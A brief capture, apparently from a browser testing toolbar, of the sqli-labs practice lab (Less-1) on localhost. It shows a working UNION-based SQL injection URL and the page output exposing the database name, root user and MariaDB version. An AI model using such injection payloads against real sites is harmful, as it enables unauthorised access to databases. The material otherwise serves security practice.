 Load URL
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,concat_ws(char(32,58,32),database(),user(),version()),3 -- +
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name security : root@localhost : 10.1.9-MariaDB
Your Password:3
SQLI DUMB SERIES-1